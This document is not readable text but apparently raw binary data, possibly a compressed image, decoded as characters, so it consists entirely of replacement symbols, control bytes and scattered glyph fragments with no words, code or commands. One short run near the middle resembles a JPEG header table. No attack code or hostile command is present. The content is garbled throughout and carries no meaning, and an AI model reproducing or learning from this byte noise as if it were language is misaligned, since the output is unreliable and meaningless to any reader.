�%z�g����e+F�<޶X��WC���������E��o�Kyֳ܎�s�����y�ꢈ�v�V�4UE'GG'Q�nG�u��ь�X%�
�ԁ�\z��韣�iۍ4=�P��#�|��Ǯ�F]�r�k�;���� �& ���L9�>g>�������i�u�Z�I�͚0M��.�&��&�F)	�ca�qc�'LM�$��4����)�+F }^N���Q&u���_���~�i����zm�Y�8ɞ��=��g�{���f���þ�5<��|�˯�Yw�-{�=^c��z�)�u�N��]\��`�v9n^�]�Ϧ��l����ղ�u�ϲJz��������g���S_~^?��/���4�$&1�0h3v>>�E�����Nwb�uۛ��Ǯg��oK����m:n-N�Qz���i����R�(��E7k10h����Bƹ�����^��1��s�����o�ג!c���vs�l��W-�5vw߇��v����y����_]��]�����ݖη=��xu���:��+3ߣ>|����u�k�2�[�S�����>o_g��&|�Kc/No3����q^�$�$0�q�.]�7����yn�W��^��jD�,�ўQ��Ē�(�I��R��c�Q��;1�.�m,hMū6������ss�.�������⫽��j�1�EJ�cL�˭y��kU:�雧��s�����U��c�q�EZt����LF�u��I���}��_B�1�k:)��z�~3n�o���?����z;*�<�G���	F: ���<��(���*���N[�^�7V���p�t�o�D|-�0h4��R�i��F7`ƃ�K5���
4#q��$I+�f�I�/[���ۗ��M�ϗOK,�uU8ޜ�^u��k����dYٞ�����+�3�(�0����/�	q�ˮ��S�w^3=��E���;�v�#�,�ы����_'��BZ|�n.^�;����]s��wåI���Ӽ� ���{�g������W��F��}��%%r�\���m�WYN��(����ci��HRАX��cA��&�b�#4qc1
�$�J�N��;����)�u��;���Y�v�^OIs�ÏS-���V[mؘ1�1�U�����d�D�ۗ��U�ղ�gG�n&e\�R}tg�ɻ[�Uʯx�n�;����n$ۯ�:��ϼ��ڲk�>�\7��ף�Zk����e3ښ�]vz��ڭ�.�7ܷe����8��#�^w�f�h7^u��3�vD�x���cq�9Ft4�1��m:lh��`E��6N$�@�L�>��Y�׏D���uy=�Wk��9��ں�W��1v�n�.������Y�Ws
wS��̫v<ꎎס��=n���s�Z�6�y�w<�]�v�X��������+���'���؜���=��l��:w�/��g>F��y�c��||����\����ﾷWnwْW;�:1������%�WnS�er������C>�������}<��N�R��TIHm;$ө4ѱ�L`�W!"V"����HIdE��-���ܜ�Zh�kW��Mvs8z�]�w������×��L�N��q_��,��O_�����:�;�j�(�����ٳ��7������س���o�i��6�JK��{k9�����f�ۻ�1�7F�v��9�|��=������/��>���|���sכ��ݞ:�e����1d���t�=G�m�mUz-��~O�d��%���J����+�+R
�J�)� �N�&HRN �Ԅ"D�Q$����HB�{�N���Փ\ԧ8g\�����>����y��q��f�Ǜ~k1_n�բ��9_;���|������$�:d��mU�Ɏ��N�l�{��>y���<W�V�<ӯw0;S�i7�s�r�!b�,�.��םf�줶;�]wMh��&IIq� ǹ�<m�eUٯ�w'���ISb��~W��,�F�ڒ���2��eNI��X���qt�t�p�i�"�B�`�L'S���Ls���]L��t�Uw��?I��8y*�b�F�-��݋�4_�����IZ����6�O{'^^J��%�vn�S��6�M���yU��j݃�賧��;��+���,���ƾ;W�m^��'m�ռܔB2���Uf�#vu�Nyg�}8�Pu���qz/]a���7���uj�U='R�s`��_]y�;�M$�*rR�(�r��(�M1�.�M��I8b%%`� J!!���;|ڴ�κ�g��9~����z�i���F�n�����Gs���9趽>~�Y;c�#N����o�y\��5t9o�G��o�ݿ��+�5���~����5���Vp��Z}^/��_��wm��.�8�v�p�L:gUj��ʊeV�;�ْ�-L�ϓvN[�S�1���+���������ű��x�#������z��~q$��(�r��J2L�L��$�+	"��Qh���$�F
�E1�L�����n3q�<<^͘z�z\�|���a���G������$�,�-V2�)l�3]C����|]���nݫ8�Mu�;������p�=n㽅U�ŕ�����8�UE����y��j�v\^{�����;y������G^6�L��-�9��;���н|]^����<n�t*�1,=��G���ͧ�'�Qd�M�U 	4��F�Rqq!4b-�4�� 'B��C4����� ����w���;�G�]ou쇦:�oMs�ێ^�t9ڱz���s'U��U��[)Ys�w��G_��r�k�:}.��z9:�՞V�N��nX���M��S<jȺsL�a�u�<��]����.���7�Yk���[�Y�{z1j��N��Uα��r��ف׿�ܻ��Z���{m����bن�>m�~���/Rn,��)E��c�&��
�iT�n�XV��� 1�H`��ͽg_Y�>��z~=����v��o3^Z�v�|��~N���Y4�gU�q7J�4�sgg.���;�Ҥ�`���6��WF��3{ÛSUm�[Tn�8�k6D)ͷ.n:u��*���_��(��N1Ϧ���ڭ�B�����lɯ�΋�x�Ҽ��}��r:>�3uy�N�ϟ���E�����^�:��ud�e��U�n,��ua ��I��2!a\� A$�D�{p����WrQy�?��9Y�.ϓ����� 7��:o�ű�yt�c���z�pݼ����俗H�hQ�\�E�@��ytd��Ze�r�+��ӷ�ݞ�Ul'���5f绹��s}.o+�xu<�zky�4W��05(�����
�n�=��f�O\�ӓad8T����V�us����V�OJ�~}��#�rr�y�O��ˈKݗ����^eK��G�~:��j�c=||�e���-}|��<k�)/���X &1 +����|�NO���]�s�םx6эs3�3p퇵�u��Nܺpʮtk��;;87o��>�ъ�7\�ټ��S����f\�j���}��E��ҞU��Ӈ��~��.�s��m�?F�����꯫��ɷT*K%�g��ӌ�dǳ.7�>>�YT�Bg��;M.��ڔy�M�f�|;鲧�<:����o�z3��wQ���(,�Z��4�yTg!6ʣq-Ҫ�Q\��G���d��6�$  ���y���S�γv����^�)1�v~]1�='ve�v�y��Ǣ���q�y%gs���y�z{���:�c�]:$�Ne\��J�:2v�N�<:(};j�y�}�����lܝ6�����]1����}#.��B9���x���l,��Wg��2�\��~S�^���m~�\�Y	u]M�5�����l����F{����f?��=09z,�$_fKF�6�jQ��� ���5@J�T&�Ё�>[H@�PLb	DҞˡm��7���׌������v��p��7cu�����UcoMO�����;~��;}�[��l�'_�����3a��VTg�Y;b��-%������}������?�V���=[e��ιnF�f�k�8�b�4t��YjNu�N�*���$��[Us@��=bΞp�Y˦)�.K�zg���|�ݸ��L���Q$5�9U@+"�qKiX�*�}R��>��b	 $' 
 >�/���ul�9��K������N�c�>�7Sm}1�V�|�3ؓ~2� k�O{�5>w������G�ʚ���)�z�=��>�w���R���^Ku�k�/-�k�|޿G��`��ף\.~�]%v\C4��U�WL+ч6�圻-ͣ�'U�՚2�FQ�Y��^m���l���;�i	V�c�����o����q��MM"l�s+`���N$;贊q��Q4"HCH=K����B-l!�ɤ t�}4�ڹ�-q�M�s�߷�7��VXߛ�גs�뷦#�:-˙�m͟�Ú�N˼��5��No�����[6nN� k��.�{�G<�X�.;��z�������u9=i��e>{�*�YT��A�ʳO.mt%�5Zx�Qˬm�(׫���+җlKN}QE��v<ի�]����8���:LkF��|z�M~G���92K��eMt<�4��Q�0C�A{��	�Q\�DR���~\�qp�t�&� ْ�����];j�7�EU[,�\哪id%]�}��,�O�v��ty�=���g�c�v�����?��|�~�/={=o	��=1���H&�L;r�w<�]=�����Y_�:�)�?|ߜ�f�O���~�g�*�5/݊�G-��v��ܢ�*�w�S�I��k�t�WJ�91����F/_~��ߑ�� �D�}�哋� P ,�cpE��84��7YmD�����[Ln/1�#RZ��<� �������1_l��N�����3ss���zq]�g=���1�}�Q�T����=�d���MyO5��|����zz�[Y�L�v,ǣ�O��z�>�W� 6�9�Î�ג�Wƻ���\ZY\y�����k�����۞�l��m�����o$���M�tp�����֦�5�,�zV`����FUˇy�2�e�P�����B6������y[*��f4�&��l�U�2'���"D�"�$4ēG��=��,�7���n�����.'G�uK�jY���d�^��WJ���Z��
������\K�G'v�����ڼv�Iz3n���ΘZ���ͼ�Ro��<�O.���8�%�k�"�SP�m8�����F흱ȷ�oL��BZ�d��ͲD� ���:ϟO�f.��W6���WG�MӖ�*�u�U�i%���NG��ŉ!c$C"鸄�Y+��d����gI���EI�m7 вqr�Q���=7g�z}����\�d�;�ُK�<^��ƙ�%*���Nzs�Q~��\��\���'��j���{�>�3^3?���?/����;܊��ǯsL�v�l��.�9vNwh�c;��Rd�Ƙ-T���4z<��r�+,Ջ�Ƕ�q����G{�l�n/�j�>S��M��]��z�V�u�7���[ev��D$�S��r ��E��ȣd���5��82n������I Y�]��!�7S�Wb��������u���/7]���^�|���v�[�W�\	Wi���\��u����g~;��\;��c���p�]qл��9٫3��t8�zr�f�Onwe�>}��ŋ�H��p������\����Yܝ0�Y��u�!��w������X�s1�\�}�}>i����.Ҳ���+",��̲�:"�\�ƙ1c��`A� �� �1�tD{�kh���N�LYH@�X��Y�zp��}!�7o����d�,�==����ٍ���߁e3�d�I��dR�W\յ�����y�����8��������Yy���%�_U1��d�GO6Q�D��峖��e�Vz4��Y��G�W�F�Z9B�%9OMX�h�_��k����٪���~#��{8��Is�d�k8��uzs����F:VAcWY��e�\�VQ5�=�$���P�
e0���$D�DKfE��	,Ȓ�J$�A��Uu����%�d�����aEt�ث�JU%��.��4�J�y�;���Ok������c�&M'}���n_A��e>_��|k:�/?x�e6�3�����j�<�EF+s-�e-�1��O�{q�Ӫ�]3��g��V�h��]U맓ҫ�K)JYx�o����O���|�Gu}0ص*�ʖVS�f)��S^n^���tz�����rg^f}ܹ�-��β���l������!��r�͓�$!d�Q��2tn�~Z�Q��~N��θسC�/�4ƣ�S]:�����c���{l>�w��:sz���ԥ'Ӳ2�vB�l�"WUU�����ҞK��p�U�s�n���F{�N�%����^uߥ��Y4f�>��˃��zr�t��|�>��Ǯ}�y���G�������;ū��z.S!]�&�[�
UE:�ec-��ԝ9��#Bd�v�Mz�2H:�S���|��%d�D���el��t�m+�=v�8ߢ������g�lξ���ǯ�_˪_�G�4u�ֳ|���=^*�}3d�n�<�g�vT�0��!Y9��,�7d���\�T$�0�)�T�ꉂ��x�d��<��p��=��2N����t8��vM��o�ɞ�c��˱���|ze2cA��%]
x���� /���^��z[ʜ[0{�T��V)�2�TJ��1��Kγ|Y�3Ym6X��$��R����h��x҇�WB�"�VX�r�"ɨ�s��V-<���/ю��٪M$�a�.7�f=[�]�sj�G���X��L#7!J@��+]����T��v��`Z����meU_I\'\S�]�/F�<��|>�n�ަ=��m�>�ߟ�z�OK|<����5�4[��fv�Zƚ"����Z�>o��9n�ǐ�^O��˿/S���󑪺�z�$�BL��!FaT���;QL�i�We-��|�Z�4�
�	J/6M�%�������_>��O5ɵ��K�J��*%IUV�,d�$��-r$��t�$Ydt*��$��)
�W5�ӫY��ӭy+�\��6�ơ]�ʳh7ϯ��o��R�w��^�����֧Ț�d�2۲\��ox�.�,�Ϧ%��\/%�<עs��-�dzS�.K�N��Uߦ�;�қ��oW;�{ȹ:S�aOAT��ǉ;�����V�s�VxT��q���l�����˽������-�-SY)8����!M���l�*L�)Qj���E��v�S'b���3j�̳���V���K��sD�q��F��]*��꣯n�h�/A��>���W��F~�\�f�+�h���y�ޘ�1
����<ߢ�}�������[��I9}�����G=t�ó]�:eg"��rap�i�ގ���뗖Z_��'>���]ش���U:ܶt���z�k�Vz;!dNq��h �T�XA�Z#�6j����U�Z�Uc�����:�Ŋ͜�_>���:��"��R]�l�#<4VU�(�Uf:��q��]���w84����z	��>wG^]��~d��pV�t1H�E4�����_)�����zi�f�+�м6�}�^��S�d����u�n/�9ani5�3��[u付��_�t����l�L��+��U�b����G��wM�*�n�+�Y*�H$ Ȓ�B��*���G,���+#u+U�\���tw�}*�}1��r�K3��lNR�܅J���)vd� ��R��z3U}F8詚[�v�;W~u��)�7D��t�:��Z�.5����Vl���?�q�tn}o
��k�w"����,�����K�e���a���,����k�އ\{��km\M�=�\ς��g'M�挻#�R��<����|��ٷ�]��E�VJ�Kt��s���UYTS\�$VQN	��%t.���d�����*��O73Ʀ���'��-Hڦ�L�&�i�e(���F7%�X��(���T_QE:iL������2���'����?_�rk��X�1���o��<�i����������9���}��t�W
�9��/���W7�Ws3\����)Ɲ����$����un<�]L�VU.zz��!Fuѻ7O�}p��z��zqk��4�M�v�3�ms'(�Y�-���U!�l�,cn�������Lg�d��7F������,�5�$J�`��$)&�I	I�����uUU�a8Eu����V�6}T�#mi�������ǎ�����gNV�ly���u�xz=G���N�;+�Y�#,�ʗVkSD,K35w���E]�N��n^�5��^�7��C<{��1mS�c�������5��o�j�/�����N�=u�F�}n�����d�%�u�v!*Ȕ-��읰�rZ��ߖ�FIK+�o.��)I9�4
�YE��I�$�DZHH�$��"M-i"Tʡ�붢��i��S�<�(�A\�$����c�zo��a�>�9�eo���~�y�vc�3բ:`4d,�X�tԝ%�q]�n��f�����%w�b74Wm05�:%M��Jz��]]�fz�͝y��:^Of��jn�N��'�`���_�� 7�˩�u�y��ȋ:����I����ϡ/�7�Ļ���㿛U���uwcVY-��["��5 �:$�$����	\��@(ʥC�B3"q#Ĩ[�/��F�"�ui�*�Mw>�����_>�*���z�lO�{^7��+���7��B]g=�M��V�Ǧ0��,�,����Uo=6Νb����y�3_'Fl��.>����S�yv�~M�N�Tk��E*��On\�{��;*|�h��"֔�{r�w�kuٯMsz�����qzcD��ùlnYX��tgE�]i�p��
r�6�LR��&������pj�E���q���+��Di���텙�uEP�"�]�c��ֹ�/v}|Ve���{��U�8v�s�\�]�ϟ����N�F��%�$�҉Gc����"[ff<ڬ2i�y斸gd�Q/�z7�ѷf]|}5e�5��.���e��Ώ~<9�O7í����I���^W3V=gv�}�nK����4������WmY"B�M]������Hbv�M���DІ�N4�Di�`S�� �`Υ�HU�P��[Z�� ��q����LI�=�}� �îq�1F�zJ��4�W��Z�X�����]��ߎy�
�ok�^�&�s%�֐��-�}� ��43��˛�Za1�/���<��{q���E���e3��+��V�z2[��ų�����U��!fX�o���>Z|uu�_���{�uZ���^NntN��3��v�d��J�� Kd��jQ$(��TFu��i�E	�%(��P(8���paT,�RbVIX��Wj�g�>3���>��蜳U��k?����|���_��z�����WM��uƄ�"kH��Ju�| -YzSN^Ͷ/ϻ�wn���ח�o;�V/�N����N��s��	[d�[%	Z�h��'����y�����������vo��>��ӧ6٫o���d.����2�d$I9�YT��	T���%(ȔED�%�Yf{��PY$�E�H�0�Q��8��l�ʣd	E�Fu�>��� ��������F���Ӣ���;u��=���\�s�y�Vty�%]*,֫�v���2�Z^��%�[�˧B*����\��fn�=>Vsy�z5d׎�u��5t��8Y,�d��mL���z�W�ZT}^�U5Gƾ��/�ݙ��=�uQ����,��;!5s��N3�Em3,���2D)A�6EE�".�W"N
��A�3� ��%J�V�D�A5I��o��~�=��}��}9�/����B���=��z��z<�vO��6�^���6�mP��\o%7��1��>���m�}~.L9�6����:r��Mw�k@5�:o��,Y[U��_��z|��5�����N_+�O�<��Z�����iͥ��e]t$NQk1�����$&
PY�]�J����'P���VDV���B�Hu(IS�@��4FQ�i�/G��M�������]V׋�f�
��y�G��L�9��2[�l�w���v=���UU�N[.t��X��B��e���̩�e�N�-y�\�=6jɧ��]��ε]���l͹����Y��Ϸ/uF��� ��nj+�x_y���CV̚������e6�YM�ι�ld�q�12R�,��I'Z&�$��Pa���(R�R��αW4���(J��r�'�B���q@���2Mާ��7������F�[�\Ჭ�N-��z'��3C^=��rtt�^^��X��UN�n�tJ��u�.���?j3�.Wk�������{����~[��V�uٓL�J�K)�*�V{��;�K�S��s��3��|���7�ɫ��׫.žt�N��%mr[e	Ibd�$��[D�MX�L���
I��I@��D)�U�G	�:�	�!	VF�Ќ�����i[g��ޟO�l��3��ۑZc߃vn~gG��w��z���yݳt.��`����}ۺ)�%��4���5\��Ev˛���Nl�^c���=^WQ=ߎ�W�ke�t�ٞy�N����[}��~����ͫ'���~i�O��}�kǫ��ݫ�o�-��U1�M�l��9V�c		E�-�X���2ȢHiD(�� ��쨜bHQp�Q8Ԣ�mF�����q߳>��e����K=��(�.s��ڞN���5����^S��\|n� �u8���O���WJ�/Ԛ����o�����g��������滼6='K����������n{n�і�Z2h�M��g��R%������w����g�>�����{9ۼ^���j�]�����]:d_<֭�(��"n�D�%S,TȲUȔ�RZ��(ȭ�R�
젚�RP+�Q'	%Rp�MD,U�r������l��6�&���K�d�z3��e�]���0�뫀^����׊��Knwc�s�)��.~��|�=z�$z�׋��S?$��yw�>EX����\�:�-~oO3����٦�w����ֽ���f�].�KH�	����}�����+�<���w����{tc�7u�n]�ĺT̵��gL��@ht3T`��V���Q4��L��:��P�edQ�ĕQ@F#ICIS"HQ�j	.�ܿU�>��oμ�����g�k
3�96�,�x�R��}�9��ÿ���񧩢^����� :������N��q���ɩC��+���[�,������O/Jg"�?�6.�~=���ή��mMz0�6_���<���d�(��k���~����~w����~���n�=�]��t��^T����D�eL�dYk���L��Ul�ťL�IU��AaDR�%Ib��"2n��#d%a�z]��Z�>W�s]=��y���]P�����F�:�;ǧ��2L|�g�񝲌n�GS�:xo]1�gN0�(�-c�h�(�<7��5ӏ>�lw��槡k���|����j�%�;��q��v�ǞKd�e���|���nό���ϛ~K��͗�ӛ�̭6ي�t�5��tL�Tʬp"�J���L��K<����ʒ.U"���	V�m�U��ND�� �b�Ww�9��oC����qU�����|���8�k�LJ����n��KY&���i�6�_=��6�'][�V�4�ծs��t�GG&�7�������ԟ	�
�:^o"�o��i����U��pf��N�r�y���]��:�w[���S2u(�aۚ��#�5S��˦��r�̶f�%���#U�����K�as��J-)e���IiH[U]ź��MU�E��:�M��d�*Ό�/���^8z7|���>|�}��t�t����(�-],��_
-�v���t���n�qo��y<���>�t�=r&�_`�LW9]��\n}�Y�ˎ�#��pro����l����E%�L���4�������>���˳U�ѻ����˺xm4�E3�Jgɯ>��fZ�w���֫3۝h�<��*$]nY��g#[�3C�5���cX[W�#M$WLs�uC,tpVnx o9�\���ȗz�8=v�|\}��<�g�NV[��vt_A�����&�L�^�k<���Q��5GO���� ����e�����N��-�t��{;����F�g�_O=g��e��v����s�����u�Ym��}j�����v&ͱ�٦��K�.̒�~��5�2ty�9�ۀ�>�}�t%����g����������n�J�v���g�z_:g5c�-�r]3�3D���,��dDh�i�Z�eYr,��F}�wۇ�f�)]F��L������飪���[��-J��Mr��Y�Qɭ�\���ö���o]f�h-ʮ�n�躻���WN画w�95[V��۞��k�O.�F�۩9::Te�n8��=<}GJ��� 2    !1 "02A#P@34B`$C5��  �c�v���f��-=Ӱ��V�-��}l��W�x����j��b��Im���nt��LO��~��������3��W�������{��C=�L2��
���i0x�LǿY��}0����R�E{JVA�	��?^�&��zr�{p\D��+ԋ|^� $��1��6��Sn�ꎎ�v��n��1?w�!�0���~�0�
�<ψ�*}��W�~�j,N��%d�RZ�V�>�0{1�v�Q^�,�j=Q��*��۬�1Źa��KLc���\���՚�]g�e�m2�ؕ�e7���^��K�8��'���p�E�=��Yp��A���!PW�FM\�\�M��!���R'�j{VV۩�4VW�L�f��������i�Z�v*-(K�6ZWV�詏뫎�ٕ�U6�f����a`
Ok�C�l��-R]V�*&�⍬��m�9��7����=��8u���"�~AN��4�;�!���[OM����呉[�U|�>7�ܶԥ/�ݯm/�צ�,��o��D
L��K��/F�>�)�[ܖ*����+�ojq��հ���E�k� �A�Rp��9���F���q������0*�ˍ���Mu���R�lPGy�j���6�]Ub��`��O3UN��z�Z0�}G��t��Ke�,L�#���+�
�X 6)ٺ25�迏��^#��K�Pw��TE��לl<0�<�����
|y�1^|q�r�3� � ��̓tu�[,j�$ J�iu'Lt�U�kbc�m3R����}ą�T}Ci=0V@�����:rb�A�������G�ʡ���.��-8�Ĵ��=�H��c� UTr����Pe�q��XT����iV���J|���+�1�m{]T�<���u#9`����)+w���z�c�U4iN��_���zN_N�VYH��kS���s�5\�V�R��ˮf5����<��rx�ǟa̫�h��|�I�#T	�ђ�H
��[�e�b�bn�a���o��&�4V;A�`Z���Ӳi8�Ufm'����0 ?�5@����eV�=���T�A�e{��N�h�Y�s�� ���8����|H/�.%#��2�Do��g�1�u��lߋ3!~pl_N;k�m���޺��j�G]V����f�h��'������Ck4 �R�l�s{�gõ;��T)�ܬG���� �����W��?5�+?:�W�Fnk8{��?!���~c����B����������Tb�O��s5I����k=X)�zkZ��$�׏�ш��n�w;i|:Q]�_��Be�N�Z����G3��%`�Bs	��-�ƞCs��_�7�۾,q�P�l� .�w������,%��;]�ڷ1j�N�j����D�ա+}����V���I��L�й� �����7p��l�6��U�ܽ�͚�����&x��<,A��~K��~X�:�"ݵ{�&o̩�����s]:j�(텱�=��9��(��L��zd���6Z�d/���a#M�Vk/���{B}ov୘�k-�B>������Q͖[��1|���ɣq��t^cx���3��v�JB8A&��Z�	$�M�͊�IHg��K�M���5�֖2�T0�]��-]�{s �ܹ� �3^�-�=�5Vpu+A�z���r�r91�8A�b0"n¡�\H��%k�6� �'t�̈́J�t��i�
6�$�:c�QHFg�|jC����w%Ce�p
#*�+kPև���}U1� �Q�����a�n�� V�3]g�Tp�W#���C�� R���מ)�_�?�G��ձ�N�>�&�Z�1+�a�Y�gj=4f�R5�1,N޽���Y�p��5o� ������7v�b�?�@��l3�!R�ԬZ�]x�L��ħ��y�(�����j�ү�ʎe�*y�{vf��U�Ȩ LE��������b�]�C鉩mv��]�z'4��鮭Җ��9S�v�?�/��Y�ԯ���qg�U���d�伃��k/�V?���TK|����2���i���Z����z��Q(�ʽxo[��N��7����[%�s\��&��v%YJ���M��-�����1b��X����ٲ?�[���\�P>&��'���w�b�;��|�������n�-M3������k9���NmU��J�4�iY��Zڍ3��{v�O;�` W���ioV:���붳�&�����C���� ���t<��_�sφ����6xp�"��wg�]+�ٟJ���U���7�+��ڪ�!�?26�YVci�5�j'��v$N�����gl9��<���0��N�z� ��ǻ�w����9��(>,xW�a
8Q�2ʦ-X��jȿF�SORJꕤ�h�Vq�x0�e�'�ӹ���ר�W���bmq7����@qs���O��(z�Fl�a#�O��y��ߏ�"�)L����2�!�4�NLJB�X:4x54=0�Q�uVqg���?����	�o;ǝC�>o-?�"��3�U?���q�]-yz*���ǹ��g��~Jx0�5	���
y����<��o�ԑ��?�������Ŧ!��g�o�,�G���Q^�\_}�3d�%,\�=n]xƤ�O�E��#��*����Ǖ�� ��)�� ��'������'ό��x? yO5ʢA�ˎ �,m��L���=������Υ�V�F�� ��]ߖ��-nD��<��[���o��� 0e�D�O���e2�	{u���d�k�I[z�ږ���=���U\3P�R㹼ĚC���� ���n���'0m�C3�� `~5����-���C*2�+1b�`��m}�޷��H5C�9k����RRg�Y�J��g��D2M�[!�� ē�b�� T;���r�Ns�C����h߀��OVq)2�ł=�T͂=`�V�f;OY��m��9�����I�u��q9��x������p	��� J�E���_�^V�Z)��fffff�Zn�3bn���ǩ\�y�D�J� �I�]�vk�6�fsA��L��d!i�2��qC*2��b�ffn��xց,ׄ��`��9�Z-���{u��֜�^jH%��~?��5����#{?g��g(��Sq�\<cD8�e/+1LSfķRh�RPYm�S��.��4`M.�god�k�q��Rm�y���?�,7OZ�a~������GE15�-���+ʛ��b��	�a8��]�h)�T���#�86A�4.Թ�5Ww�<�F���eE�%)U���$��v��-�_�����`��z��Y�q*��"��3*�i��N��n1C9�i�1�����)�M9�V�	����&^~�w?�y-���0���"l5��N`�evbWdW��`=
�i��Fbhrj�mqz���5�J��]a�� ��O��]M$#�:'���Ȅ���	�,�m�0E1-���Z+@`��	��T��6�IOy����N=����U�5����<��AS1��p�ݳnenT�`��`�u��"[��37B���u�S~��/��� �W��p��,s_��[�{��]�m�6ͱȬ\��>%z�"��g~w�]=G�6&s4�E�ܜ�� �Ͼ�.Զlg�#��?��O��4��6�	�l���뎁��5�#z�K.�7�9,���t��N#�� �3U���<���_'�����E��/�� Y��P�,���P�,_���|�cgN�ۏ
0��[r�*�׶�	�� c���_���I���u!+�W�m8u��%m�16B��t���'ń�zSr���?ǭ3g���?�3�x[�r�<����U�T��c��j8j؇G�}(�)a\����'���3?����Ʃ`��s���s5����+K���Y0��'��ۘ�a����D]�K��у���_#�@��]�Fci�5%����f�����:�+�:����NFz,�k`��.pV������Z;��{}�e_N?�3���6�3<F� �Xb�Q̫8�ML,]V���SeQ}T��;�\V�v͢v�v�l��LLLLB��N�=K��?+�ݏ�tV���o��n��`6�;�����n�6�,��4��yi�/��e��'���lJl��U�V�|ڶFdH�n�OF��1111�11
�).�m�N����F�t������v�i!�M`Χ�4��/���ۘ`8����WĶ��z	�AI�k�KeT�F�%,�K��� � LLN��\FYu?�C)�^>?d������M��ӎ��m�W11�3̲���O �W<��4�ֱ�1�����Y;6,�`��D�&�D:��W>���uC�Q��i��jK)�%��o�ӯ�Q_�k��lT�0%D�J��(q��tio�_I9�������2bm�X8���Z\D@:(-+���OA��s11�c	��vMلFE3�C�@t�����#�Z�Prdx����k
b��9� �Ӂ-� խW�49�و�b��11ʡ�Un4W�N��%~�sJ�.��ԉ1��l� ��N��І��۵����O3C[�����!�ؑuU_5^�� �q�Ҝ��v���ʜ5b��9� ���R6�t�@\Y��?ѵNO� �-�� 9�L��[OuqtZ�4ޗ��5�k��� ���zq]5T��l���#�&��P�ĭ���m���k,G�o-`Am�&Ʋ��Y���Wq��4��V[�&��ze��MPŞ�2����� *g}��>��Nb��5zJ� ݺ fv��6a=G��fgtd�2�3�m�d`톖mCآ>HZ����D��̹�}��8�Uf�Śj�Y�e��joQ�S�"q���G�ǲ�;IJ�jf;d� P��i)ڡb�Uq��q3�� ����p��dP:v�� g3�lUN"�2��Y����|�}�Y���0&f`����t����GK��� �j� ��#f�f��"UݳT7A�(��p��b �M@��|��V߈&���z�-3�݉�$��#�����V�63N�� %8�n޻w30�5-�5�k��[���ٜc�86�,[)�T�Q����V�$����p+��c6��. +�q�3P~z���!�ڇ���NFfy��7FlM��8�@b���[1g�*��I�f#�+K�Ƿ�϶U�&*�
g�2���6��3մ� ��� 'O�c��O�֘��ĺ��R��`@���>fו�é��X������~	�7�m�0y������a�0��*�Vhn�'�|Ey�a~����63�o��j"���|g3"gq�`d(T��#���R�-�5}���б"jt�sq(� �f�n��t���'�����v9Z7���3���6&f`n��祍�Pց7f��ü�*l��.�T��E���&axωZ�l�v�6's��>㙞�'�ՀE�Ana�OS�w����N%o�A^Yl2��\��:�-;�.ez�Q[CM��8�7�|����")����͢�����b�g�� z�9F���|�LVW6~��l�xCMMi�6E�Yn��J�=�>�[
��R�M6���R�v��'�\��5��Mx�,m���Ӹ�'m?�K6Ʋ��D�`�t�M���*�G/fH�PD�������|��.��3,3��voX&���fi/2�]�m��3p�v�ڞ�ˎ�Fb��O/pE�lE�1���5O�J�,�))n�^jP]Q�?q߶�5ÎNfeK���`kOӳ�R�+�#��3�Lه,w-ٱ�K���1�0"�@�E�����|���Wi�����Ÿ���*��Qh�y��D��^��������&30q��m�k�j��s���yܫyi���ZkW��~���X!��g>�O?�f?��}��9Γ����1116͸�ƴ���M��elyݰ7}�\f0`]���6�Z��Eػ���-� �r`3vg���ƹv��kSv���ib�}�9׮S���Q</s	�"��^�����_�E����W�ٯ�nf=�؛&�ʔ�q X�a1A.ei*%anw��&�Rwf跃�ۿFVܠ���+���mߢ%� �u�L��_���v�ZU�Oڞ`�r�b�ץF����E��aN&�[|^F&ٌ{C���1*��D"b�qX�U)^@
�xa�aL��`�쩋K�6N�-��+���Mܔ�Sp�?�7&G�?�s�J�"f�tI������/��5@�{��B��"�
�`��f:�㳞�	��S�Le�������8�
���<l� Lb4��g�f���+3�p�$�#K��4���t������tU$:z����j=/�
�e��b,E�L@ q3���c������&��8���m8��d���iHFXvͰ�e�&w��b��M�lT���2��� 1�����R\�U�a�0<V�FI�ҵR�[�_�|2��li]\��O0p�ƷK�U�\�}2�?�n��6�z-�ImQzbc�����w��I��9�>��&rV��0�j&�G�W�0��� Y�2M���Z�1�NF&"�¦ �p}.ci�"��7��Rww���7��6&�f�38��a�K�籲n�<��sゾ�\��0& 	�bv�,ѣ˽7�d b�����h��G��+�e��c�eӮ��l���"+�1
¼팱c�Q�@��m�goū���e+-;`ÏsdXT�0Bۓ�~`�fq3##��ڌ�E`}���f`���<��f=����*T��/�?�� �?/�ҳ����\Lom��0fX��Pq�f#,#�|<��mFV�����]�f�ӷ�e��G�YX�]F }�w ����"�>b�dC�"j��t`D�{ �K��fr"�ǈ+A�_�K�g�G����I�b�~(�o?N�v6�p�YT�˘k�8Q�!oF�|!�.%g�Cf#M�;��ş*�8m6a��<�ҭHt��;ݳF�1z�2+�ff5��j;���.A1�P�p��g�ɿ|Dl���SA��|���f���pԮauH]������r�<B&!����u�����Cx�ٕV��2&D3bω��R[Ө�[�i�ӵͷW�L��9���i�R�å�4�{�@�Of�OnV�f+�-�2��z3��"07&f���o�4��o�k:d�^(>LUs`10� �[0t�f��c�AKs�����7���`���11�7�	�t�55�өh}0ϣ�,ԇك�39�!��ŉq�ڞr".�'��b�:ti~��V횹��S�Q�
f_@��C[���~��#�x+~AR� M�WI�A�а�&9�1n��0���l"=r��. �/��J�9"sPmIiܴ���r��Y�#
�;�����O3<��J�z}-?�H����D�6�?%F�i��i�wLn��1i�2����z����'�˼'9ڷ�_�c.�4����FXÄ\�'�JS�?DM�Y\�1��1-8���+�6���P�O+f@pf� �������ؙ��&f���^����N�b��8��f�o�e�r��1##QWf�괞L�Vۧ��7�H,����F��1@XW�UXDM��O0�c$��b��2��W��L�m��Cd�7�&����`�t���<�	�ȣ�������]IjH���7#�`�j�N��)�	��*�W�V�pe���0�������f!�a�����A��������c�S2��E�*�YA�����X
��`T�7`�ff ��7�-�\b�ȧ#��������&y��(`�Vɻ%��z��l�a.�֭���V��#�G�Aӷv������و�S����鉎xԯ�Lj��泸	wN�+���+�
��gfl"v�;D�ɋ�h4����3>�S�ț�?G�-�a��z�t�#W�jڷ�6�6E��l	��O�]�S��,���9�y#(�zo(�c����b�m\bc3����50��U3U���:�a>
�fWI��0���gg��X���U 񞅱7b�a"��f�^�����C+f~�&j��ʓ�[p�q���eF�ԏ���C�2ɻ�b�|�Z� x�Vk�X�Ԋ�*���-9����	�!���#����+���m=
;
Gd+�o6�0	6 �p#�ffs3	��-�\���2��
